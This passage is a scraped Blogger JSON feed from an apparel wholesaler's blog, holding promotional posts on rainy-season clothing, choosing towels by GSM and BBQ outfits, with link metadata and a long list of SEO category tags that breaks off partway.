Chicago\u003C\/a\u003E\u003C\/b\u003E, if you’re interested in adding new wholesale rainy season clothing to your business, make sure to talk to the support team of popular manufacturers. Check out their collection and place orders accordingly.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/5627492848987293260\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/clothing-suggestions-for-rainy-season.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/5627492848987293260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/5627492848987293260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/clothing-suggestions-for-rainy-season.html","title":"Clothing Suggestions For The Rainy Season: An Easy Fashion Guide"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYU7bWcc-ZwbAKXEI0J_TpgPCuehNrM_3vWs7q4PfxCmoa6ZFM_hL2Qbu0TSXoSy4VYBvsyhXIXoAwgXw35nYtRZO0GhaX7dBDHnjdQhzV9lyLIiQUge7Mhdep69HByji5jD1v0ewFCPm4_qBi6RCmBRR1_221WJsY_iVf1WKW_a7Ycm4qk14OgoNG\/s72-c\/clothing%20manufacturers%20seattle.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2114041284118514644"},"published":{"$t":"2022-07-01T06:33:00.004-07:00"},"updated":{"$t":"2023-02-05T21:30:52.274-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bath towel manufacturers in usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers in florida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"florida wholesale clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"towel manufacturers in usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing vendors florida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale towel manufacturers"}],"title":{"type":"text","$t":"How Do You Choose The Ideal Towel?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfr7SaRCzQUg_RXjFOx3CegEdTJ8DUW-dkNKLD1gxvNNUGxcGRWkuSNABrhAdVqHsQzJPf_GnxzlUXYPKlgkcx7seTK4sXJJHP80DVpYCfFkRBfyDaZ3yme9hL7UTwCbXvwz1H699EzdDucNZCpQUkCEUigobgl4LGaAjzC6kPXLOel1lB5jy5KPLy\/s750\/towel%20manufacturer.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"towel manufacturer\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfr7SaRCzQUg_RXjFOx3CegEdTJ8DUW-dkNKLD1gxvNNUGxcGRWkuSNABrhAdVqHsQzJPf_GnxzlUXYPKlgkcx7seTK4sXJJHP80DVpYCfFkRBfyDaZ3yme9hL7UTwCbXvwz1H699EzdDucNZCpQUkCEUigobgl4LGaAjzC6kPXLOel1lB5jy5KPLy\/s16000\/towel%20manufacturer.jpg\" title=\"Towel Manufacturer\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EWhen shopping for towels, it is critical to avoid selecting\na towel only based on touch. Here are some pointers for locating high-quality\ntowels and understanding how the GSM of a towel might influence the choosing\nprocess.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EBath towels are often the most hardworking members of your\nhotel or family. Towels not only keep us dry and clean, but they also\ncontribute to the aesthetic and feel of a bathroom. They may even be used to\nwipe off muddy floors or dry your cat after a weekly wash.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EWhen shopping on the high street, it is crucial not to\nappraise a towel based on its softness in the store. To make the towels seem\nsoft, most\u0026nbsp;\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" style=\"color: #0e101a; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/accessories\/towels\/\" target=\"_blank\"\u003Etowel manufacturer\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;add\nsofteners to them. These towels, though, may become coarse and scratchy after a\nlittle washing. Check the care label to guarantee the towel is 100 percent\ncotton to ensure it feels comfortable and luxurious. Cotton fibers are\nnaturally attracted to water and can store about 25 times their weight in\nliquid. For added comfort, 100% combed cotton means that the shorter threads\nhave been eliminated, ensuring that the towel is sturdy and free of pilling.\nMost towels, though, are composed of cotton, although the look and feel of\ntowels are heavily influenced by the type of cotton used.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETowels intended for everyday use are normally composed of\nregular cotton, however, Egyptian cotton towels feature far longer threads,\nallowing each towel to contain more moisture-absorbing loops per inch. The\nquantity and length of loops are other crucial considerations when selecting\nthe proper towel. The denser the loops, the more absorbent the towel, so look for\nthick, densely packed loops in the thread. If you can see the towel's base,\nthis is an indication of a low-quality towel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EThe secret to a towel's lifespan is to have the hems double\nstitched around the towel's edges. This added reinforcement prevents fraying\nand extends the life of your bath towels. The easiest method to determine a\ntowel's quality is to handle it. A high-quality towel feels considerably\nheavier than it seems and, as a result, is far more absorbent. The GSM scale is\nused to determine the weight of a towel (Grams per Square Meter). Towels with a\nlow GSM (300-400) are light and thin, but towels with a high GSM (450-600) are\nthicker and heavier. A towel weighing less than 400 GSM is likely to be thin\nand suited for a gym bag or beach visit. If you are purchasing a hand towel or\na guest towel, the GSM should be at least 400. A higher GSM of 500 will give a\nsoft and absorbent bath towel. Generally, the greater the GSM, the better the\nperformance of the towel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EBusiness owners, next time you source\u0026nbsp;\u003Cstrong\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/florida\/\" target=\"_blank\"\u003Ewholesale clothing Florida\u003C\/a\u003E\u0026nbsp;\u003C\/strong\u003Efor\nyour business, make sure to place bulk orders for wholesale towels to expand\nyour accessories section.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2114041284118514644\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/how-do-you-choose-ideal-towel.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2114041284118514644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2114041284118514644"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/how-do-you-choose-ideal-towel.html","title":"How Do You Choose The Ideal Towel?"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfr7SaRCzQUg_RXjFOx3CegEdTJ8DUW-dkNKLD1gxvNNUGxcGRWkuSNABrhAdVqHsQzJPf_GnxzlUXYPKlgkcx7seTK4sXJJHP80DVpYCfFkRBfyDaZ3yme9hL7UTwCbXvwz1H699EzdDucNZCpQUkCEUigobgl4LGaAjzC6kPXLOel1lB5jy5KPLy\/s72-c\/towel%20manufacturer.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2304464298597331007"},"published":{"$t":"2022-06-07T01:33:00.000-07:00"},"updated":{"$t":"2022-06-07T01:33:10.921-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"custom clothing vendors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sublimated clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sublimated clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale sublimated clothing"}],"title":{"type":"text","$t":"What To Dress For a BBQ: Hot Outfits For Warm Weather"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaKSgcyerJkmlPCH-J0wXYG8EaJ2jMBU6k-6x4WVE4ki46N4PCawZPtO9Uu3lErC_Dz_NUWA_qN2XVEzdpXTn7eALwI1epMVeR4CMqLU-sUvZq9dMT2wuJ6RK52qR2boaaYnMoHrqXcqxU2oESzf64mpbuUvGPSMsC3gBftSjXOQ0dFy8gL8-4eBwL\/s750\/custom%20clothing%20vendors.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Custom Clothing\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaKSgcyerJkmlPCH-J0wXYG8EaJ2jMBU6k-6x4WVE4ki46N4PCawZPtO9Uu3lErC_Dz_NUWA_qN2XVEzdpXTn7eALwI1epMVeR4CMqLU-sUvZq9dMT2wuJ6RK52qR2boaaYnMoHrqXcqxU2oESzf64mpbuUvGPSMsC3gBftSjXOQ0dFy8gL8-4eBwL\/s16000\/custom%20clothing%20vendors.jpg\" title=\"Custom Clothing Vendors\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003ESummer and backyard barbecues go together like ketchup and mustard. The laid-back atmosphere, outdoor location, and delectable cuisine are the perfect summer weekend components. You've come to the correct place if you're wondering what to dress for a backyard BBQ. There's no need to dress up like you're going to a posh restaurant. A garden party allows you to keep things comfortable and uncomplicated. High-rise jean shorts are the ideal foundation for your greatest women's BBQ outfit. To emphasize the relaxed mood of the occasion, choose a loose-fitting frayed hem pair in a fresh whitewash. Wear your cutoffs with a feminine floral pattern blouse for a casual yet stylish appearance. For a vivid fashion statement, choose a shirt in a sunshine-inspired yellow shade and matched shoes. And there you have it: you've nailed the carefree summer atmosphere.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EYou can't go wrong with a jumpsuit for your backyard barbecue. A wide-leg silhouette in a breathable linen-cotton blend keeps you comfortable in the hot summer sun. Try a tropical pattern and a bun for a stress-free day of grilling and mingling. What's the best part? Because this is a one-and-done item, you can devote your complete attention to preparing food and activities for your visitors. If only selecting side dishes was as simple as selecting an outfit.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWear your finest street flair to a rooftop BBQ in the city\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EWhat, no backyard? No worries. One of the benefits of living in the city is having access to fantastic rooftop parties. If you're lucky enough to get an invitation, you'll want to look the part. Not sure what to dress for a city BBQ? Take out your trusted denim micro skirt. The denim mini from top \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/custom-clothing\/\"\u003Ecustom clothing vendors\u003C\/a\u003E\u003C\/b\u003E is making a big comeback thanks to the revival of 90s fashion, and we're here for it. This look combines the best of both worlds: the casual charm of jeans and the party-ready vibe of a skirt. For a trendy BBQ look, wear one in a black denim wash with a ruffled sweater top. Finish the ensemble with platform sandals and vintage aviator sunglasses to take in the panoramic city views. Who knew a denim tiny skirt could be so chic?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners, if you want to add \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sublimation-clothing\/\"\u003Esublimated clothing\u003C\/a\u003E\u003C\/b\u003E besides fashionable summer clothing to your stock, talk to a reputed manufacturer right now.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2304464298597331007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/06\/what-to-dress-for-bbq-hot-outfits-for-warm-weather.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2304464298597331007"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2304464298597331007"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/06\/what-to-dress-for-bbq-hot-outfits-for-warm-weather.html","title":"What To Dress For a BBQ: Hot Outfits For Warm Weather"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaKSgcyerJkmlPCH-J0wXYG8EaJ2jMBU6k-6x4WVE4ki46N4PCawZPtO9Uu3lErC_Dz_NUWA_qN2XVEzdpXTn7eALwI1epMVeR4CMqLU-sUvZq9dMT2wuJ6RK52qR2boaaYnMoHrqXcqxU2oESzf64mpbuUvGPSMsC3gBftSjXOQ0dFy8gL8-4eBwL\/s72-c\/custom%20clothing%20vendors.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wholesaleclothingmanufacturer.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111008688827778506452_1768621725742&_=1768621725747
body_size: 8464
content:
// API callback
jQuery111008688827778506452_1768621725742({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106"},"updated":{"$t":"2025-06-28T07:01:23.655-07:00"},"category":[{"term":"Fitness Clothing Manufacturers"},{"term":"wholesale clothing manufacturers"},{"term":"Private label clothing manufacturers"},{"term":"clothing manufacturers"},{"term":"Wholesale Clothing Distributors"},{"term":"sublimation clothing manufacturers"},{"term":"Fitness Apparel Manufacturers"},{"term":"wholesale clothing vendors"},{"term":"private label clothing wholesalers"},{"term":"wholesale clothing manufacturers USA"},{"term":"wholesale clothing suppliers"},{"term":"Wholesale Clothing USA"},{"term":"clothing wholesalers usa"},{"term":"mens wholesale clothing distributors"},{"term":"private label clothing"},{"term":"private label clothing manufacturers usa"},{"term":"sublimated clothing"},{"term":"wholesale fitness clothing"},{"term":"wholesale flannel shirts"},{"term":"wholesale workout clothes"},{"term":"American Football clothing"},{"term":"Cricket Clothing Manufacturers"},{"term":"Custom Cricket Clothing"},{"term":"Underwear Manufacturers"},{"term":"clothing distributors"},{"term":"custom underwear manufacturers"},{"term":"underwear manufacturer"},{"term":"underwear manufacturers usa"},{"term":"wholesale clothing"},{"term":"wholesale fitness apparel"},{"term":"yoga clothing manufacturers"},{"term":"American Football Clothes"},{"term":"Australian Football Clothing"},{"term":"Cricket Clothing USA"},{"term":"Cricket Jacket"},{"term":"Cricket Shirt Manufacturers"},{"term":"Rugby League Uniforms"},{"term":"Shorts"},{"term":"addicted underwear usa"},{"term":"clothing manufacturers in florida"},{"term":"clothing manufacturers in usa"},{"term":"custom clothing manufacturers"},{"term":"fitness clothing"},{"term":"fitness clothing Australia"},{"term":"fitness clothing manufacturer"},{"term":"flannel shirts wholesale distributors"},{"term":"gym apparel manufacturers"},{"term":"gym clothing manufacturers"},{"term":"mens underwear manufacturers"},{"term":"private label apparel manufacturers"},{"term":"private label underwear"},{"term":"rugby uniforms"},{"term":"sports clothing manufacturers"},{"term":"sublimated clothing manufacturers"},{"term":"sublimation hoodies wholesale"},{"term":"unbranded gym clothing wholesale"},{"term":"wholesale clothing Las Vegas"},{"term":"wholesale clothing distributors usa"},{"term":"wholesale yoga clothing"},{"term":"wholesale yoga clothing manufacturers usa"},{"term":"yoga pants manufacturers"},{"term":"American Football Apparel"},{"term":"Clothing manufacturers in las vegas"},{"term":"Clothing wholesale"},{"term":"Custom Cricket Jersey"},{"term":"Golf Clothing Manufacturers"},{"term":"Herbalife Clothing wholesale"},{"term":"Hockey Jersey"},{"term":"Hockey shorts"},{"term":"Hoodie Suppliers"},{"term":"Socks and Bag Whole Seller"},{"term":"Sublimation Clothing"},{"term":"Wholesale Dancewear"},{"term":"Workout clothes wholesale"},{"term":"apparel manufacturers"},{"term":"australian clothing"},{"term":"clothing brand"},{"term":"clothing distributors usa"},{"term":"clothing line"},{"term":"clothing manufacturer USA"},{"term":"clothing manufacturers USA"},{"term":"clothing manufacturers germany"},{"term":"clothing manufacturers in spain"},{"term":"clothing manufacturers las vegas"},{"term":"clothing manufacturing companies"},{"term":"clothing suppliers usa"},{"term":"custom clothing manufacturer"},{"term":"custom clothing manufacturers usa"},{"term":"custom clothing vendors"},{"term":"custom sublimated jackets"},{"term":"dancewear manufacturers"},{"term":"fitness apparel manufacturers usa"},{"term":"fitness clothing manufacturers usa"},{"term":"flannel shirts wholesale"},{"term":"florida wholesale clothing"},{"term":"gym apparel australia"},{"term":"gym wear manufacturers"},{"term":"kids clothes manufacturers"},{"term":"kids clothing manufacturers"},{"term":"kids clothing suppliers"},{"term":"marathon clothing manufacturers"},{"term":"marathon clothing wholesalers"},{"term":"mens designer flannel shirts"},{"term":"mens underwear manufacturer"},{"term":"mens wholesale clothing"},{"term":"private label clothing manufacturer"},{"term":"rugby jersey manufacturers"},{"term":"rugby league clothing"},{"term":"rugby shirt wholesale"},{"term":"sublimated jackets"},{"term":"towel manufacturer usa"},{"term":"towel manufacturers"},{"term":"underwear manufacturer usa"},{"term":"wholesale baby clothes manufacturers"},{"term":"wholesale bath towels suppliers"},{"term":"wholesale beach towels suppliers"},{"term":"wholesale clothing europe"},{"term":"wholesale clothing in florida"},{"term":"wholesale clothing spain"},{"term":"wholesale clothing vendors Dallas"},{"term":"wholesale clothing vendors florida"},{"term":"wholesale clothing vendors usa"},{"term":"wholesale custom clothing"},{"term":"wholesale custom clothing manufacturers"},{"term":"wholesale fitness clothes"},{"term":"wholesale kids clothing distributors"},{"term":"wholesale mens flannel shirts"},{"term":"wholesale sublimated clothing"},{"term":"wholesale sublimation clothing suppliers"},{"term":"wholesale towels suppliers"},{"term":"wholesale underwear suppliers"},{"term":"wholesale womens clothing suppliers"},{"term":"wholesale workout apparel"},{"term":"wholesale yoga clothes"},{"term":"wholesale yoga leggings"},{"term":"wholesale yoga pants"},{"term":"yoga clothing"},{"term":"yoga leggings manufacturers"},{"term":"yoga pants manufacturer"},{"term":"yoga pants manufacturers usa"},{"term":"yoga wear manufacturers"},{"term":"yoga wear manufacturers las vegas"},{"term":"American Football Hoodie"},{"term":"American Football Jacket"},{"term":"American football jersey"},{"term":"American football jersey manufacturers"},{"term":"Australian football shorts"},{"term":"Baseball Jersey"},{"term":"Baseball tshirt"},{"term":"Cricket Clothing"},{"term":"Cricket Shirts Manufacturers"},{"term":"Cricket Uniforms Manufacturers"},{"term":"Custom Football Socks"},{"term":"Custom made clothing"},{"term":"Dancewear Manufacturer"},{"term":"Designer Dancewear"},{"term":"Fitness Apparel Manufacturer"},{"term":"Football Shorts"},{"term":"Football clothing"},{"term":"German wholesale clothing suppliers"},{"term":"Herbalife Clothing"},{"term":"Herbalife clothing manufacturers"},{"term":"Ice hockey T shirts and jackets exporters"},{"term":"Jersey \u0026 Caps Wholesaler"},{"term":"Marathon clothing suppliers"},{"term":"Organic Clothing"},{"term":"Shorts Manufacturers"},{"term":"Singlet Suppliers Australia"},{"term":"Sports Clothing"},{"term":"Sports Jacket"},{"term":"Swimming Clothes Manufacturer"},{"term":"Swimming clothes for women"},{"term":"T-shirt"},{"term":"Tshirt"},{"term":"Wholesale Bag Manufacturer"},{"term":"Wholesale clothing manufacturer in USA"},{"term":"Wholesale clothing vendors Chicago"},{"term":"Wholesale fitness clothing manufacturers"},{"term":"Workout clothes manufacturers"},{"term":"Yoga Leggings online"},{"term":"Yoga Shorts online"},{"term":"american football apparel manufacturer"},{"term":"american football manufacturers"},{"term":"apparel manufacturers in las vegas"},{"term":"athletic clothing manufacturers"},{"term":"athletic clothing manufacturers USA"},{"term":"baby clothes"},{"term":"baby clothes manufacturers"},{"term":"baby clothes manufacturers in usa"},{"term":"baby clothes suppliers"},{"term":"baby clothes wholesale"},{"term":"baby clothing manufacturers"},{"term":"baby clothing manufacturers usa"},{"term":"baby wholesale clothing"},{"term":"baby wholesale clothing Australia"},{"term":"backpack manufacturers"},{"term":"backpack manufacturers USA"},{"term":"bag manufacturer"},{"term":"bag manufacturer USA"},{"term":"bag manufacturers"},{"term":"bag manufacturers usa"},{"term":"baseball jersey manufacturers"},{"term":"baseball wholesale suppliers"},{"term":"baseball wholesalers"},{"term":"basketball clothing suppliers"},{"term":"basketball team wear manufacturers"},{"term":"bath towel manufacturers in usa"},{"term":"beach towel manufacturer"},{"term":"beach towel manufacturers"},{"term":"beach towel suppliers"},{"term":"beach towels manufacturer"},{"term":"best clothing suppliers in usausa wholesale clothing vendors"},{"term":"best cycling clothing brands"},{"term":"best wholesale clothing Miami"},{"term":"bulk clothing suppliers"},{"term":"bulk wholesale clothing suppliers"},{"term":"buy Yoga Clothing"},{"term":"buy Yoga Leggings"},{"term":"buy Yoga Shorts"},{"term":"cheap football kits"},{"term":"clothing distributors in usa"},{"term":"clothing manufacturer"},{"term":"clothing manufacturers Australia"},{"term":"clothing manufacturers Chicago"},{"term":"clothing manufacturers France"},{"term":"clothing manufacturers Houston"},{"term":"clothing manufacturers Seattle"},{"term":"clothing manufacturers europe"},{"term":"clothing manufacturers in Salt Lake City"},{"term":"clothing manufacturing"},{"term":"clothing suppliers in USA"},{"term":"clothing wholesaler"},{"term":"clothing wholesalers in florida"},{"term":"clothing wholesalers usa."},{"term":"cricket caps manufacturer"},{"term":"cricket clothing suppliers"},{"term":"cricket jersey manufacturers"},{"term":"custom apparel in Las Vegas"},{"term":"custom clothes in Las Vegas"},{"term":"custom clothes in Salt Lake City"},{"term":"custom clothing design manufacturers"},{"term":"custom clothing suppliers"},{"term":"custom clothing wholesale manufacturer"},{"term":"custom fitness apparel"},{"term":"custom flannel shirts wholesale"},{"term":"custom football jersey"},{"term":"custom made clothing manufacturers"},{"term":"custom sublimated hoodies"},{"term":"custom swimwear manufacturers"},{"term":"custom underwear"},{"term":"custom underwear manufacturers usa"},{"term":"custom wholesale clothing"},{"term":"custom wholesale clothing manufacturers usa"},{"term":"custom yoga pants manufacturers"},{"term":"customized American football clothing"},{"term":"cycling clothing suppliers"},{"term":"dance clothes wholesale suppliers"},{"term":"dancewear manufacturers usa"},{"term":"dancewear wholesale"},{"term":"denim jackets wholesale"},{"term":"designer wholesale clothing"},{"term":"dye sublimated jackets"},{"term":"face mask manufacturers"},{"term":"fashion apparel"},{"term":"fashion apparel manufacturers"},{"term":"fashion clothing manufacturers"},{"term":"fashion wholesale europe"},{"term":"fashionable yoga pants manufacturers"},{"term":"fitness clothes"},{"term":"fitness clothing usa"},{"term":"fitness uniforms suppliers"},{"term":"fitness wear manufacturers"},{"term":"fitness wholesale distributors"},{"term":"flannel clothes"},{"term":"flannel clothing"},{"term":"flannel clothing manufacturer"},{"term":"flannel pajama pants wholesale"},{"term":"football jerseys wholesale"},{"term":"football uniform manufacturers"},{"term":"golf cap manufacturers"},{"term":"golf clothes manufacturers"},{"term":"golf clothing"},{"term":"golf clothing manufacturer"},{"term":"golf jersey wholeseller"},{"term":"golf shirts wholesale"},{"term":"gym apparel"},{"term":"gym clothing"},{"term":"gym clothing wholesale"},{"term":"herbalife clothing apparel"},{"term":"herbalife shorts manufacturer"},{"term":"herbalife shorts wholesale"},{"term":"high quality wholesale clothing canada"},{"term":"ice hockey apparel Australia"},{"term":"ice hockey jerseys Australia"},{"term":"ice hockey jerseys wholesale"},{"term":"ice hockey shirts wholesale"},{"term":"ice hockey shorts"},{"term":"ice hockey wear"},{"term":"kids apparel manufacturers"},{"term":"kids boutique wholesale"},{"term":"las vegas clothing manufacturers"},{"term":"las vegas wholesale clothing"},{"term":"leggings manufacturers"},{"term":"leggings manufacturers usa"},{"term":"lingerie manufacturer"},{"term":"lingerie manufacturers"},{"term":"lingerie wholesale suppliers"},{"term":"marathon clothing"},{"term":"marathon shoes"},{"term":"mask manufacturers"},{"term":"mask manufacturers usa"},{"term":"maternity yoga clothes"},{"term":"mens clothing wholesale suppliers"},{"term":"mens flannel shirts wholesale"},{"term":"mens underwear manufacturers usa"},{"term":"mens wholesale clothing suppliers"},{"term":"mens wholesale clothing vendors"},{"term":"organic clothing manufacturers"},{"term":"organic clothing manufacturers florida"},{"term":"outerwear manufacturers"},{"term":"private label athletic apparel manufacturers"},{"term":"private label clothing manufacturers florida"},{"term":"private label clothing manufacturers in Las Vegas"},{"term":"private label clothing wholesale"},{"term":"private label clothing wholesaler"},{"term":"private label fitness apparel"},{"term":"private label fitness apparel manufacturers"},{"term":"private label fitness clothing"},{"term":"private label manufacturers clothing"},{"term":"private label wholesale"},{"term":"private label wholesale clothing manufacturers"},{"term":"promotional jacket manufacturers"},{"term":"promotional jersey manufacturers"},{"term":"rugby apparel manufacturers"},{"term":"rugby clothing manufacturers"},{"term":"rugby league clothing manufacturers"},{"term":"rugby league clothing wholesale"},{"term":"rugby league jersey"},{"term":"rugby league jerseys usa"},{"term":"rugby league shorts"},{"term":"rugby league uniforms manufacturers"},{"term":"rugby shirt manufacturers"},{"term":"rugby uniforms manufacturers"},{"term":"rugby uniforms wholesalers"},{"term":"shoe manufacturer"},{"term":"soccer jersey manufacturer"},{"term":"soccer jersey manufacturers"},{"term":"soccer shorts manufacturers"},{"term":"soccer shorts suppliers"},{"term":"spanish wholesale clothing"},{"term":"sport apparel brands"},{"term":"sport clothing suppliers"},{"term":"sports apparel manufacturers"},{"term":"sports apparel manufacturers usa"},{"term":"sports clothes manufacturers"},{"term":"sportswear for your football"},{"term":"sportswear manufacturers"},{"term":"sublimated clothing manufacturers USA"},{"term":"sublimated clothing wholesale"},{"term":"sublimated hoodie manufacturer"},{"term":"sublimated hoodies manufacturer"},{"term":"sublimation clothing manufacturers in ohio"},{"term":"sublimation clothing wholesale"},{"term":"sublimation jacket wholesale"},{"term":"sublimation shirts wholesale"},{"term":"sublimation t shirts wholesale"},{"term":"sustainable clothing wholesale"},{"term":"sustanable clothing manufacturer"},{"term":"swimming clothing and accessories"},{"term":"swimwear manufacturer usa"},{"term":"swimwear suppliers usa"},{"term":"t-shirt manufacturers"},{"term":"t-shirts manufacturers"},{"term":"t-shirts wholesale"},{"term":"top bag manufacturers"},{"term":"towel 